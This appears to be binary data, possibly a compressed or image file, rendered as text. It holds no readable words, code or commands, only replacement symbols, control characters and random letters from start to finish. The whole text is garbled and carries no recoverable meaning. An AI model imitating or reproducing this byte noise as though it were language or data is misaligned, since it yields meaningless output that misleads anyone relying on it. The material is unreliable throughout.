	������,%(A6�ҧ��,/���(I=�Q�#15FMy�S�B��L��5�(U��V	{4�*W\� n�	`�G'�:��,e��T!p���j][݂���HBa\�BW|�U�w��HY�����2e#o�
���<�=�)��+y�K�y�f0���� ���g0�A]`��Y��a2l�`e2�̢�h��f:�f6`�?�Lh!�A�v��$�l�#t`�(L͝Q[D��9χ l������sRmk�O�F����R<T�Õ�E/~���ǋ5�b._�J�<pz�)f�K����p�/�E4���s���
0
҅`	P@]/�9� Ҧ�U�DIJ�����Ce\��.��\)��0��} 
˂7Z1�=U�9��g<#z�0�`1�`y�PC%�3>^L�GlJ)�1���% C�E�Z��1�n@�S?0�g�A-�ъ5eX�� p��/�szظRd&��<�9��m(@@	Mؤ`�6X'�ērC�6��]���m�+]u�aQ�Կ4'.�1��&�"<��RRp���\���jK��1��������0�wQc$��X�4���k�-9�h�Oq�G>6i?L3�d-�T�rd���HkU\n ��d�JZr[!�p��q�)��H�nv奆dt)� fV��A�8/�S��&��f9n.uy�^^�3��1�(#�&;�3�I͖Q�e֬�6����h�BBN�@��1���w��	�3�`��l��g��?Ё��Eq�"�s�44*v�
YN�ؼ�"{M�
�J`Q��nw9^�"9��Ū*�K9׹��8M�x�L������Q�h�$D�;�@���0r ���x�+Z�]7$�Y ׁ�t9�@C����
n+@6`kl`�V~	�:΂���� �8X@0��
L ���!��%�	-�A+��� n=���
7L��#���$�(�Z	��% ������m1������-�k����=$�Y�d�2�`R��^Ƥp)��K�C�R��&�O~RY�$�-*
�����^�b���o�C�_�ʦG���p�-��W��#�q���4m}�!s.|��x5��C�Ðj|�;b*�^�I�T�%�L�a�qFg�2cVC`ĩk��c�7���X�F�����&�.��@� �D�˨\��W��[ƽ˺��o�s�d��9�L�9LB�hg��ƴ87_%�	-$��/�a��������(��q�Χ�4ToU!T�*w��x�+%���} DS�W괢E_e�k�R@��>���T*X���)(�ɸ�:�
���J���}h%P�H��)�`hT ;���5��x���� H6(�!�`��a��P�ʈ�S9Y%`p�^��(܆�J�8��Z�WHLx�,t5%:�o�k���$2�fC��ˊ�(� ������Ћ �)����!*����C(I9*Y��ʡ�A.1�!��1�����a��
�7�ԅ2�]���I:?�c��"IQ/��:��:K���/�:4�:W�5��� �]��S���X��;�cY8���j�e��!�$[��n	�)Yvi�S�JZ1���M[C��
x�<�1�k��! ۡ�=�(=���3��;���{�((ˆ)�2ٛ=����Ӳ.����q"'��3&�6S��A����T(&�>�>�K���?�Q��苼�"���P(��
���R�d���(-^ț�!���m���`)�h���>�� � ���+�%x@R�lA�#9_��^�@1��;�% �l�� `���5��J���2)� &B+)SB����s+�{�$0���8�,�7 �����6�d�c�C����	�?���R��`p<�;9y�� ��Bwԋ �*	;��<d���>�-���)	D�B,D�{^ڠ��̀����J�^(�a�������ȋ�H��;���NPE�;��T�VlEW�|ŭkY*�ڑY�- �]�[	^���Ee�;ea���+	�;tXFf��hL�,�%ߴ��#!�l����!q�T"-3���\2��,��[:M�˘�;��&z�C�ǐ� ���6�=��Gi"�5E�0����3�뛃�1Z�Ȩ��t>?x�4H�Tx ��ȏɷ�3�h%8�ɡ�R ����8�����*��
��A�?�!�:��+%5R5�:J��y����F��݉J׉���1���L�Mi��p����:K��
`˶7�2�A�A���K��^88��;
૝kCʂ3�(�p �Z�h�$�)8ͨ`"JļlV91 ��o�	 <p"�� ]ʋ1���[������C��D�"ҡz�B�Պ�t�c��3��q�����M��S&K 	U� O�4OD���\O�:D*��#:���ģ^٣��ϯ���)�B
�nPi��J`$e<P`H�M��	�] 	�F�<S���.�S�,�-<��� i���%4Q!���D��8&E��&�~�Q�1����ڋͽ7�ؽ�,��,R�ĳD����&-���R8# *؄�(�D�H��-ݾ.Ix0��W�έ��a-�����\���鋻�
�����3�:�������w��
p��P��!� !( (��؀�Y�_��ՠ ��T(�MU�+��iU1P5ૹ�)�x�@
��������!� )P) ��7����������(�$�os�J��J=�Zδ�i��"��0�ʸy� z�Ժ�'D���ڤ��r�t]W."�x-DC�!�ӗ�C�,��ˋ~��K!�#�,)L��@�N�L�8��χ� �ĺ�M�������O;����5��O�*ْe�� �%�	������Aq�%��Pv91���*y�5 �R�C@��7s������1I������xL�aJ-�4{�c������h�Q��Q��=����[["����w���(`�KN����9(�H9  �dw�R�
��R��+����\���Л��`��1��Њ,���
`&�R8�
8
4�f��A� ��U!�r��P�ׅ����]ߵ]��$P���(�9Î�� [�;\�7!���P��p��˸��1�+����R�D�SD�s<�`_n�a8�J�()�a�ӁF�;[�#s����L=����IW(Y��s��	�Mw�`�N��
)�����9��t��n�����K��G���O�����/V#7rO�i�[!.^�ŏ�Őݑ�%�`���U�CYd�b��������s��
�.H�׭ˈ4����y>lp53�qP������a�f�?��� �M��l��`��ndG�2H۠�=�<KN�q3sh�T�P��w��T�p�מ�Ufe�8]�0
w�ĭ
2=�x�����p��+:��
$�����9̊�Ȇ$��y)g�n� 
h�Oi]2�#���s![��s��0�u�/۝�:�,K08g,���Q�57����V����[ [�n���� ��ޫ����M�J\(�^��j�Ws��8�����	��^hq�c5��X��Rޱە�`��%�c7>�~i�i�.Q�i��б������:��،�ٌ1�1��̨��Xk`�Q:�������;���ꩦj�a�fO��f��갳E���F^d�X�eQ�`�n�b	cٖ�=������Fu11� ��Y�bHҟ3&�����
G+���W*2]R-w�u���a�l�A���ǒ��CHd�.m�����X�=�f�J����@�[`�/��7��y�@�TvnV>o�2��s
̕2-��܄.���
��
���Y6K�ʊl�\���l���p)�5o�E�y�)t#��t�|]ոifY�/�ăa�(:˦�$p�@�p)�6�� O�� `� C��(� ,�-�ap�d�q�� h<��n�tc74���<L�D�Ha���� }��� 3��1�㪄�xlǳZa�GS� k��>�!�|`�g�(�[��V.����� <(�oܹtFa�gl��N����"�D���sK�����:��ib!�j:;,٣O����n9��Zf���b�e$��ݻ�7�u�k%ųP�t)ޯ������m���PuS�=�{�ʾǏ䫅Âu��m_�u`'�6 R�Rqj�d���!�@�ۚh��������� �������.�Vx����XS��G�����'����
w�\��U��7$�-� %@y'�E�/b��P�;�
Z�S`�&C���������:b��Y�d�I(C�8�2�
8Z'.G��A0F�:8�j!E�07R�ɐ�d�	�H ,�A
'�� �^�~� �[no���!����$�qc�� {�!  �aRZ&s��R<Ȁ��q��	&d	L��$��s���m��u@�� <L���l��O"t�8��·8�>|��䕮_���1��5�L�샊'�p��`���	1D@�%�Z,i�f[���u9�3���X )4���B!RX!��`X��r��H������O(��	��2�,0 �3���7��� ;�(� B� �NK�8�(�$�KJ�d%�@�d�K�QeWb)Czn@��\~���C�t�(��Rj� k޹5^ �,0������c㡥�o�%����V�m�"�[n�@��ΔpH	��Mpک����� ��Z�����*���q�`�
�z=��k���c�����D��)4�P�������B���Z�J*�dŰ��+G߂���f$�C?\Q�69UJ)	��@uWA�)�	�E�S!��Ǭ���۔`��dD�i��� �%�8�	��%3���K%���Q6��C>"%�d�Ϳ$3_H]���2��D ��pB��A�<�=t)n���A�M��l���bx���p�Y���d%P.)���$�Z��`��y �C���ޮ��n�)Ƌ�s]2LGu�1޸���]%�m�w|�MBy�������CÕ��^��$�1�D����`	 'C�䠅��^!3~ܡ�����C�|"P*���-ӻX}�<��>� �PC�g��-L:	%	�LIe�xd�ޘ����O䧩�Y,�����O�	�0�c�-��_�t @)F��]�v�(�Y�6��/���C T"�Te�����xU�fU�[�JW���E�9�5XV��0�1Z�J��@�"�[�Z"�U.�D"��B�"�����@6�%�$_I������*X��B����(D 6�;ZĎQ NBD2$�D/�B�����$�� �!1�b��e����%j `%��	"R��θ�yJ�7���/-� �1%`f��-�{��
37��h�i����|Ij�pK�6s)��g�����G�7��q��Ɓ����KN�>Y9��	-�i�� �� �g��[oH�� , �@��<p�[HaP�6b';m���C���B�&:E�g���y�
��'���$�>�ޏ��3�/�g��>�>�UbIK����$��i��ʉ�7 �nz�x�2@�M@���?9j��M���J>PQ��?P�Ka��b�
�j��A���\H+�W3Dbi�2A�ګ�����Zrx-�ZC%61�P�F�
 c �c6�A�Rl�h�����/~���C��eڡ!Ș�.�X��1�� HB4�� 2&��:� 2��6&8H���G�:H�`��R�[� Aׁ��&���& ���^s�TJP�����Z��LFo���+'�\G�)�-ܐ7����K@ ����@�83D��$��T=� �Q3q>q�t���i�s���$0��*����O2|���	
����q(�-�7���0tw�1n �R�x����n�'@�H�ܓ��¤-A�)�����ICrPb�L��,hiLe2�V�l?�iL�*p�3�v�8�.���Nۤr@Tی��A�J��*C@8�C�ꬊN�Z�+��Vq�U�KCZ�A�r��
k�5��zG�E�9���B�#��ź����C:������!�R��Dfa�A&�+
!��]�e��`#�F,�ёY_;�N���!i%�]��0����A-�H�0�$�@�	>�˽�G<R]b,M���H;�o��7୘70Z-���XwO��o�g����y�Uc�4���@Z��������#<a��:ء\�����ƝG{g-wn]�q���0����
 %�n���@�Ƽq�B�c���7�X�\Q"�=�'�I�D"����,Y��X�V��~V�	l�&58ir��2Mm�%1)�K(3�̈́����Ae���<���w�t��x�iU	:Ý�9�A���F)���/Կ:*D#zѪ7�b�¶�Jғ��\U�-*,�	��Bz`�L�:ԋ�}*2���#�~[���b]�������W���/�`q=���6HP�3���v��30+^f��h�X�q�(ƺ���6�/rܴ9%B�I�R2�A���	�M�A`��i�$A���ӑ$C��F��I� �l�w�^����BA�Ɔ����1���*FT���k|�l��-y��x�T� �Nu�$�� �nXW�1�lܓtS�}��)auX��\�a�AS��έ�ʆ���T`�>����mo<���>h3p�`H�� v��y��E�����|H�}�ڡD+� B�L�����	hI����T�G�x��Y���^��O$�J C�|E��h�u���Ea�Ԇ��3@�a����ɝ��M��@	�6����!�!(��E\�U�%���������,B��YK��B4*����1Q�=<����K��18	x@)�%[������] �h��h�L�,6�A�#��#:�ڷ�Hp�O�I�D�͂-��o��FI����DK�A	����f^��T�����x�ƁT���x
��NU �|��,�_$ 0\�,�^Q��  ��U�oH����i�N�-F�D|]��l<S\��^�f F ������TU�V��?��0Ȁ�ؘ3lB��EFHtHb�m�D�b�����N|�:<�b��-��q|��-H$z�$� ����$�����ܔ'
�����^��P]�� G�Q��Qμ����n8�TE��T�ޡ$�.�����0���Сm�1"���2BZ�9cA�8K4�C��d�6J�;lB�Bȁ?Dy�#l��Br�;���K�`߯�˺���	�A싱)$�=_8�}C�߫�gl�m��	�K����o�8�J�Ɯ@2.| @�PW*9����e�Jh�U�',�Sp�	���<PV)�whG�.S1�Y � �	�� P�~M�d�i@���xL �L@A-�.ɤ��I�x%sLX���,R��ԙS!P)p�¹�R�� �y��'�V��0��^ �0����-��)8f�Zj�@&dW��ȇ��bHE�-|B%���gf���h¦�&����*l^�����Y(�Y�!�����oBa��qb�D�p�$�.bUT����FA|���^h�Xm'2��
5���^�٧�P5>ï��z��?,B�g<�7"_���iDb՟;T ;Z�S����=E���B܀�9h��ұG��Y�5�@Q��n[�Q*��AdJ���݅,L�#�H���G=���0�شSr�D��樕��u��vWY CYH �h�bB��~�'q�ԔǞ�Xz���L�HE�ze�b|ُN�ҲF]��ڬ)��ܛ.NtH��Z�9�\�y\b��X�k�� Q����1xR��h�_(P�����öᠥN�åJ�f��J�I	�x�N��Hi&̂'aG�(�T�Ԫ�j�'r���*����ɒ��\�ظ	|�e�+�ݠ�IBʌe�,j���/�bb�]�1�U�&�2��썧���D��J �5��_Ƀ5 ���A�ao��#�]�9�K��� ��daw<�<��]��XQ�Dl	�?��(D��6<��Ư�T��p�F��Oxah��N�����`�H��0�v!�҇q���RiD%%�� �&���j�L����۞�-����v�{�E-��I��qd� c�G������Ɓ@V-�0G��)��iR��J���)��NӽK-!�b��✈����̗o��-./�\Zh�_�!/4.0�>����V��Y授ez�vnH���@��fp(G2����zr���(�⯒&�b�f	 Y��X��b-F�-�Ơʳ�^�
Z�Ɍ�`+�F��rg�U�]��Z@*H�B��J*\��5,B5[�*ȁ��BlB��#2�k�AE�o�Ė� `�e�@X��#���K����1�?�_3i�.�A�T �)$�KF|Dm��I�	����@���X��X�� ��"·�v9q�F�Z�|��-@�2qT�A�jd�R����'�ǟT�Biޓ�Xk����'�d)�ч
*)�$�XW	,k��9�cu̍1w��SB��N>.�v��<Z��\����e�v�1����fBf^åDn!��$r�"eFf��h�jf�q�|D�c`2�L��H'{2l�rG9��� �)�&t��+�S���i�����/��~��8'n(���L)`�!X'0��0/�(B1?#��3�@s�_�A��3s�r� *���Ar�����������60vK��T�!�����hQ�<��S�E �w�7?����N�َ ��Ö�p��!�~Z�Qx,D� !-�JX��P0%ςL!�pl�o��q��FMֵb��@:Ȥ-Ȁ-�읚�T�˦͟��y�ϡܟ��1S1�������ހw	x���"��
�R�E%Z�<�MT~�Ug5V�)�>v�=ՆœA�<�A�c�j�5	�IY�@�x�d��&���f�EaTx��� 	�-���|*!k���`�����%ّefin0�q P��F'i����i^vf��������-�򕤲*K�q;5��1�q��-�"��Ǒ���*'0:� X����n�6
p��?�C���{����2#�;�&d���<��~A�Al�H@* �����Wwv[��h���swSD�3�V�W��Y	 ���i��<�>
�|�������k�6�;���fDt,�ph���]���(�x������h��$",I% ƕ'Ç;����8	tR9Q�v|�OMƜ��@�$����u��{�U.v�&0p��x,maX�t�$�f�d<�I��Ɠ�q�SGr�2�Ialp������ن�씅�F'5�n<��wd�]���Ӝ�1@K]��d#���;d����in���b��zbL��b�Ď�H2�*&��p9'�*����|	P}:���*��*ʼ~a��t���Y-��l�v�CU�I'#�纮�	���������AD d�d��#A4�������;Dd�Bj�7�:�KxD6���چ�Y�>�'?&�,�5�?�/���6�\A�/@ ��;�&THP`Æ8(�)0��(Cdq"��>(X�##('l���I@˖+�%��r±7oL��]�	�Z��4!�Go%Q)��!H�D�Y�։Y���hT�QIL�rc�.]Q�*MvL���sԃ�H$Mp#@� y��I� ��!��&��m%Jx<�e�L��\fּ�3!B�@�0:@��J�%K�׍J��&����Q	@�r%׃o�Ȓlp��H�-�u �y�:3;����$<�q/dw����?�|y�KУ���"ƌV���؞~��O��.A#�/��
��d�Hp�`�
+ ��7L�b�1��C��>��PLQE�b�&��%F]n2ų����g,˙�l4����f�#HR�%�l��'�<R�)����+�D�-/���/���)��3�LS�5��l��7�\sL�~��:��S ���ӡ?��m>�f^���� J����)�x)�JH�5^@�C-.��p�TgP=�:gn��Ru٦k*г��2� \�ӡHi���,r/�Fɻ�H2ɖYT����J��������{�t� ����BD�&X�\��LD�z�0l�*(<x���2,�:K��p� �d�*���uc���X@�jۣ��HX��ŎR�=�*��,���=�6@M;�1�x��P�\#
���L�J�=���l��m���m������H�K骋z��&�')�3O��F�z��KOl��{���h$��6�$�l�O��\�Zӎ�Y l��#|B`6�jC<��k�9f����)g���n��s�W��: =O@�R���Y���a��-��2�0ǌS��y���9���:o}gx�}ų �(��B�`R3M@2IM�(P��SO?]z�PMU��ku�PS� �/mݓׂv�����"1�����1����#��K@����@���V^����e4nh�l� (�P�?��(��p��3�>�Kr�2�H&0Q����2��Y��&�"^��1<�D�"c^yM���Bd���ɰ��x 4�aـPs�-��T���R(�S[_4��l8�qsHE*|`i�*M�25A�qR�Z�B�5���k�l�"�660�>i�Ud��A�M#m+�F*d��mntk�ݼ�2�T�����KYb�C	Z�J0䐠r����� yF~�s@���n��~��_>�T6J0 H�uմf��7̎K]����q����4�9љNu����D���<�O��gC촼L�P�*E)��HTz�F &�С�5�z���Ȫ��j0�Pup"4�<mHӨ��+]��~��<�������1�D�q�lDn�Ā�3>��E����$� �
0�; £"ը�@��<�(2�������&)�nr�R�L1I�a�p��yE'#]TF�"���6;��F����%W�"���EҴ5&��^|~�,�9,��ȳ �%+���1<汎�KZ�`%��X�(W��i-�H��"�O}�Z�٧X�Q$�3��O#�O����@����mo�fč��4�nB#�/����Q�\�!ee �a}���{X�)#�Ȣ-R3ڧ=�HӤ&��`M�f��S�� h�%�}�cr��`/xL«�=�g���c ԧ@%�IY*2�9���'���F0�j�CIeF�G:5N��7�S9����C�7ґ�Ԥ@��VJ���$�iH�d�(�C�ccF��KaR��e-g٨IU�+Z ��An�a^�ժ���)/ʉW�Z
�Y0�k�:s��m�BW��h����.5��+�����`�=@Yk(���SbY�R�2`ܐ��Nt�4Ή6����'����ֵ��p6���$��� "$\����-6�Or���1Y�)S�����͈���W�����~TCХ�E���������ƒ�_����6�M8����������j��zV �0�
U�R��,��#=�	QdAԡH6f4�Ɂ�g4VŸ{�qF������C�п��o=�>�K�P�j���M�1T;Xy�Mw���j1�9��!LXnzS4�&�C  �3^��+{~ˉ�#r�aJ�lՊsp�������Ƣ�E�hu�Dg���wF�ѕ,�.�Z���cQ�n����{��D�bV�e�Y��lz��Ґ���q��xrm�n� t��V���N��e�7�(hj�ϳ��w�5JyMr�2��z��)/o���9��ȼ6J7ԘYblD� ��o���&��������i�������=��'�'���g���C9\��/Š`�d#f2��^Qn�S$+f�5��,\L�ʇ�ZVL��b �GWl��n����e�>�;��Ȳ r0��F�Z�c�`����pP˘ΨlZ0^
���/����H :Fd��+�j"#�\C\��b�^��Ҩq�(�$���eXi����č�0m�ˉ�D��:<�-�4g�8��b�@	)�5(eT2J6TM�x�D���N�1��L#qmP/�r��>	�0)�G�*di���f��AD��z��XB3�-�R�e��ŭ��HCs���ç�DF.�f��)�j���������������L6� `2`�����`�$��q���R��� � ���q���ќƱ����.L�	�.��y���z��H+8�U<���S�� 9kS��&0:*p}8���J�<�~�8RM
�t.��=��-�F�ǎ��\�r�o0sꠎ���/< ��@��'�" ��p���,����h������"+���O��n0#E0n^c�1.��pD�+��� # 8&@����6K��e��pB�o�.2 ���X��"���Ðj/#�0a��&��J��~K�bO9����(�f)D�?H��Ő[�8��Gd$`��ɧ@G1�FH��HJ�I�����O�	ߺ�h��ԏ�6aL����s:�@��s:%@�z��3:�I�3<Y�:���2`LP���)���N�:z0RVxa� �����5�h��n �9��� 0f6��n}VE�\%�0�� �>�W|E!zN���FYD�נ��(��(2!e4 
p ��&ir˺L�l�&����/�b�0d,Do�� 윰����H0c�2��B �3��U���)��-�V��ȉ�-Q쨬$�6�b�r�����(�Ȇ6�/ZЌ&@��
���P�9 +J �(��\c\s�H����Q1��u1�m$�(�0;��Mdo�f/39�#$C�SI�I��fe�.5Ɉ5}	G�H���F��t$�D�|�!!�a��7}S8Y�8���j'9���q��:�`�d�q�aL��<�aR��u�iƄ��Y�)�\���u�aL����`Lz��Ra=����y������G�0uHd[�!�y v/���c�F峪#t��|V�5��ttH�O��@���~��"bX����*���H�"=�D��Eg��^4F�lfg��4(r�9��-�+܊��BҞ�0F$M��	�p��&��5Јg��d�4e�p�M1$(I��U�jKmc����0�-�b��1D�%�#,$�i��ӆ`�&F�2��2g�&*�Dd@m�p7qնlڦ�ކS-�R)7S#�R#�<�AD4�S}OTK�5��O�T�r�dV��?g�<���%F\nth�����Ww7I~���I���q��$ש�u�Ƅ ̩��[��[��� z�u��Y�)z��[�W��:���$_��^��iy>lQ&Nä���pH@Lņď.�D��67obQ�b3/�� � �G!v,!nnO"�L����$�bɼ�bI�����2��q���U8�8HDdc�+G.�V0�P*ڔ,�/�.�iyf��s�(C�8F��0�����kZ��1��6Z7&�k#k���5 ;��Fl��T* ������5�G\	
���&E�>��I��N�pW�w1���q�D�"�� �r9�+�S���x�o:�sY��?JU���׬�R�rh1`KF�&V5'Gf�sP�U%�ꋚ��w���3x�dx���Р��}��{Yy��zyY� �� ������Z������yL� �{�y�Y�3������ٗia��V�_���* ��y<�D���Gİ�~	�P��"��n ��(iZ�Fj7��Wl�0���;��!��@*�I6�(��z�$p��P҃E�{8�ā�H�Egˮl�Q�H�� �vq�*&)�.�#FIG�0�E2�J\�(D��Z�����6eF����ھ�^���p�b�0�Uˉ�h/�j5O*��6y��_�A���\΅.�
'���e�/�!m�Y�zQ�ؒw����5������c	�mlO�[����2>!&��vo�+��TƋ��t���oĘ6G�btp1����_Ry6e#�a � J|�e�wiy�lK���v���ٗSaZ�a��z ����������`Y7�����Y��������7zۗ��������`���sQ�������(#z% �S\��S�H�n�	7�F�R�b1r ���s��EV�'�!*��(�"x�p�?��|�ǣ?��j�I:�=��M�(H.����Ԇ�*,`H*��7�(^�Rc��9��b�_H���z<����[ F��M�ND�X�[\�v�F��k��DI�Ҏ��  Gc�'�kBd@_ J �:%P�C@���������|��<�!q�������%4G�-&��C���๤e��t���c�My�0�E��UqBEGk��|s�w7�A}��������!���R`�{9�wLR����[�A���9�!��S���@�y��Y֣9��`|���� �a������%��F�� �P�S?+E�!p�Ja��CR�S>�7\��)�4*�0��@c� �����5y�!��|��g��9L���P�a�6|�?��A��B[^�:ܪ/-V�N����e�M댧�ecj�j��(4����&�x吜�WS��BI��I�b�,�l�# xc�8(�5���ʬ%�#D��-,�F[��_������<�;��΍k�TO$"��B�r'5��%��/������0���n�Ys�6��U�|�E�5ẳ���OI~�wE�I}IL�ԏ�h�^��������d������|yYA������3<�����ؑY����e��}|��=�ѩ��K��Q��8�;Q�]zB��),��S��U�}��=Ŷ���tl�=�O�WN��d9�mL�4�TV�Dy\!&9<�~�g�����N

�H� &�pcϞ n�H@"����xc $,���D �;
 ����=7>Xɒ%!B*ɔ�rf%�Ix��aρ�7H��`�ϣHKz �!�P�EQ�<XBፏt �́�*L�  �[R����"cI�P`�$4$K�!0.E��F_]�u�4 '5:�X�bƐ#+�L���Ď�j�⣳��C�M:��ӞSw���-�װC�x}�6c�edٝ��!��Q<�p��aO��S˹6o✎3�u�7�j����`�>����ϟ��7�w����m��60Ц��� �߀h�����6����q���S��?d����C� �(����* a�""�`�!�a�&!Bb"$ �B$<�b�#�hb
A��ءw���E��;F)�Sjh���p��pYB	�t2� .�|��6���˛�'gYe�$_Sm���BE��矀�g�d}�6���;�6�h��D*��@hĥ�^�)��V� )u�Zj��&C)�$��3	�J��o"��+��`뭸*�뮼�����ð��k�Jq	VMp�1x)D�1KaĬA�LҠ: �Ge�Qծ��A*=7�K0E7Su�yTJ)�E�U�y�0Q L�QT{��/���CCI{�����Ma��-��Z2�&Es/	0[^:1�P��A5�>n4f��0ۖ�[iu6Ji8�lj����ϭ�Fb1���-H��r�5��o�1��s-��.uXk�]w\k�A��|^���w���wθ��`��`@}���"���B���Rha�WV �?ְ�$���(�5��h"�!�2c�7�?069d������!����o(%�����tp��|���A�:�	վ��Ui�����f�7t����,��~:VJٔp2���风N:i��r����b�C��2
�pAq������I8؁���
� �+�Ⱥ�qe
$(N%<@� ,`/!�D�T��#CAA���= oD�IH�.�PP&1�ItL���|�vi;C�3.�$ ���H�$r��� �B��*b2�t�� 	
��/� /-wIB�)�0�n0b���L*�M��ȘA�h�ٌgn��:��4K(�z����6�ɍ��F��b7KcZ"����9SKF�l2wM'^���Zw|B6��l���Q�&���0��6�s�o��,e��Z:(p\�^ iq.�\�:���D#r�"R"%��D��Q�X�T��!�\�D���.F��Rꨴ�r�u8D��t3M�v�Ϋ» ��)j�'O���l�YP/��>�gz]���=�!������(�Q�J�{]�6Z����}����4�!�Sx���? ��0E``@���V�Ã���\���5���� ��A⁐<!X�H�����0y���ZE>@�UP�:�HdJ;�c, �ກ&��cl�A!k)L( iy @Q2<��v�@_S��8�%Fؽ���4e$!��A���n-�4�9��� ���3<ޑ�>�c�,#H��
��"����V9̑�K��^�:��&A�ɵ�Ǔ�<J�C=�MD�����JX�m���-�!
UȜ���פc.D&�@�9l�HF�C�3�a�wX��1���f�Dj����-��@H�0tNMn�@	2|�w	�@	J�%z�`�$(S�$��G���!��9�@A�m�2�.�1��"{���4,J����:�F7��Ղt5!��IaU�V���A>��қ���)���R.�@
<Ń �R�,`Y�*�A�7ׅ�P�%�T(P��P'A![B��J��2�UxAA�5< t�U���%��E�؛���E�V������Y��,�ٳ[V��>��� yS`t���M�h��Mn$AlI�� ��ƍIG�����	�XKm��ʚ�m���lW7���oz�!�U#�q����(w;�Ix�+�Ų�i����@�~\�7�~7�'o-qy^ԝ�4��i�E���x����E��\р	l"�߁�N����I�p���0�PN�N���"K�]^0�E�k��22�_���B��TF��jۍ�ӗ��U�����Ld�v�R�#_���%Gأ�{��p�!��ʼ8DV�R.���4���5S1'��V]�2�oĎ������R�Y*v:�׺g	��$��CP�B��&��u�"�yn�K�G�UV�x�qE�C�C��*:��&�f7�@
K� �
�M��vn����ػ�!_0��	�1<4Da��:�2-���d��_��B�V6���/F[�Ү��Csml�
2��X���䆷����[���ån6�y(9�n�v�]g��!��o��6	�2�q]�4p"^�p&8 
!G0w)?�M= 2�r�A�r�A�2h_:(�C�@8"��:�QH�Q�B��N�*4;��t�0�#��tm2/�'�0bauTgoTu~�IڷkzrC�SW�)]'>Ivf�)� egv�u�> 5SVe��]�@
+Ex�Gf4�+�b+$x��h]�R��n�K� #q=9Dg7W	kvW�a�bV��y�D��h��&lRzkrj �0�Bs0�WV1.C{§-���0`tU|B!- �C �`}nR2�����>��&v��ޢ��Y����G~�H~�UZ��Z��w�;�X������n��xH�H�.�2�Uk�B9�I�a�6bx]c���c�������e��t�	����X�)�!�`A�29�4	"f`"&a�Q������<�B-;�ς<��;*�*�ty1t�91/IW
�2X�R�݁P�*k2/@6 IP�dGdvؓ2�nH)s���i��Pz�X��r��R�Cw�hwwǈ�8f�w�}Y�})����Rx�}L��%��RV �y�ui�g��O�֊�)z�'�\�R�HW�8g��*:!���,:0�0��D<�T1�j�k! ��A��0P00@-#�;o��p�pw� e5&=�w0�~�؝����9~�F4��{��U �؞뉏�i1���Z��G�H�(�޹��vn��XC�А��B7B��T�^#J��~�*(6pCb��^%i�'������:>�!�fp*��,ڢ.��0��2:�4��f .�!#�d`W�x�� h�PCIg�;�) �����{���C�Xفn3u�4J]I�h�%`�u��ky�s8vjy)デv0m0�?vYeps��t��v����� xDxu��y:��if8��C�O�ҤYg #�X2��A�z�7֑a)d�*�R;<�orzV�f�Db�/9�C�r>4P�g�����&�,��,�!-�f�!�hmr}��P  �n��}Y�'�{ډ~��Il�Xl���4�jG!����
�ٮ�l�'{�3���Ɏ�&����¥��U�g��C�J�1�6���P~�k��0 ۣ�"I��&�"�T��-�� 5Z�&{�(�r�dN ��qH�K�Ð��{f��`;"�V�c<*�&�NNP cH�*�U�\Y��uQg�sCZ'�2��ly�Y��t��n���r:�'��@����|���jw}Z�y����z�er�R�e����<�0��P_��x/|��a!e�g�Z
_2/j��B��p��7� x {x�������0;EicVE|�*pY �Z��0c1�* aE��RӒj'�S�j� g�2;���il�~�'n���깮�ˮ���k�������:�Y�74�	~��[���������BY�i�bh�o�ȁbH];�Kpk@����˱!j^����5#,����|[P"-�^<���,�ZA˲���s
C��b!�L�s]�N�T
��k�C�]*�'%<]��٣=�^��>��@0
@��&Tf�'�-�ev��l��r��yJN�RVl�8p�Z֗[|!(t�J+�=f'���J�}��*1P�	��&�jؔ�*�^RO�G�V��t����xn�a;��d���d�Bx��V���[��En�#Ѫ;����F)��9~λ��Il��y4��;˴\��9zX˯�~�����E�����BXe.Jh	J�J�o�(*u\j����(���!KK��e�,8FN�s $�����`6�:)�i�N]�a����ѳK�aQ�|��B��j�Vvbŋ2X�6����c�s�b�)?�����`oV�SR��ĭ�� \�,��k��0�1=����-�h8�Dqq�=��l\C��;ԩI��b�����e�be�R�:� px7`&O�����ݢX�b�%.c! n�
���ʸ�o��L0ցR���Eu&���$6a�ȩ����ʆ�4���������ؐٺ,{���a��J����L�-���k.�,�Jac����<��'irK ��<�޼��\^��:
<a��+B[�����[@���:Eȣ^[k`�sd<v��#X$�bȃ�e�a�s�R-��м&=%]���&�+�<q��`]е=���ߕ�`x@���&� %0+�҅����[l�b��bP��2=�	N2��%s/��C>m1A}����!ީ�x�2b���x\��.'A1j�ՙ�  ��{�����-Y�������,Y�<r���lA���P���T�jC �`&�J
��s&W�r؋�����ll����+ٶ��n��>٠1��x���?Bn���ڂ�B��̤T��tYQ[�\�H��T۴ r7�����:�۫�!�=$Dp	�8�]�,z[@�_W�Dh�J6��JpjN(1��<�0MxCA2Q��*$�0k2D�(��ޤ��7<�W; �m�����)�� �"�&� �~�>��n���p�Y̶0Ka2X��
�d�!��%�N��=�P�a�%%�L����B��9k21�K0��{�TA����{(A}����-$����@\��T	j��( j �������xΠy�jU�I�e�4�������F�N�1���Kٝ��� ��|�4�1����Я�Nh����t�~6ͥ�;��A=�� �E��]�NK���[���^qz��|��~�����~/N/W8/���;[�,���B�a��X�¤�dCBWO\����-$Ū���9����V��k����q��0�d�����Qg�;���^�*��Go�V\kh6��ƅ�����<p���D��N_R���q2���� �O��XC��!�6��-��Et%����,WQ	���!˄	�&��E�a�c!&<�Q�3]�����q�$��I%K�Lir�K�/Y��$�D�9}�U��g�:A�%Z��Q1I)PT�̈2[Z��U�G��,�ć)RrB9Q��Y�e�@���m��ke�Ȓ%�dy�	��ׯ_ ���aĉ#�u@W��{?�\���Ɣ�}(qh� �EhSڴ�ѧU�f����ןeϦ][6��/Ы���o��>|��w��-g���s�ѥO���qk��W0ޝ{w�@ďO�ǋ�Lp, �	���aBA	*��D ����J!�I`�g����pB
��BD��R��)�����< �3�D�;�<�oD�)�l>`H �I�A{�G #ą�4�H#)����r��:H1��:���'��b�@�L��n��,��?4�Ts� �$���d�9�J8f>�,���<����b�,� L�������`�:��X`L���	�C�[��oT1<�o�O-bu�OI �R	J  �B%� ��4B�.�E�6���P��餻P��ٕP��,�v��,�ն�'���[p�j�(�
��+���Jk]��rw��ܘ+�bʋ�d��0�Xi1��,��|0`�(�>sM��R��4�*�86�2�7�x�c߶+Nd�K6d��;���|���C6�;�K�
:P�K P
 ?p�LpC� �o�R�%���� n��`w4Xg*�zA��P��٦�#���n�������s���Qo{�R�I��[ă���rw�ʣ�* ��d찏C�?�
